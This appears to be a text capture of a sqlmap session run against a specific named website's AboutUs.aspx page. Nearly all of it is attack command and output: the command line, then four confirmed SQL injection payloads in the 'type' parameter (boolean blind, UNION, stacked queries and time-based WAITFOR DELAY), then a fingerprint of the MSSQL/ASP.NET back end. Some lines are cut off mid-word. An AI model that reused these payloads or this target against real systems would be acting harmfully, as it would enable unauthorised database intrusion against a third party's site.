 D:\Python27\sqlmap>sqlmap.py -u "http://www.scddj.com/AboutUs.aspx?type=10"
{1.0-dev-nongit-20141106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 16:57:27
[16:57:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:57:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=10 AND 1510=1510
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: type=-7521 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(98)+CHA
18)+CHAR(113)+CHAR(70)+CHAR(65)+CHAR(121)+CHAR(85)+CHAR(104)+CHAR(121)+CHAR(8
CHAR(107)+CHAR(104)+CHAR(105)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(118)+CHAR(113
ULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=10; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=10 WAITFOR DELAY '0:0:5'--
---
[16:57:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET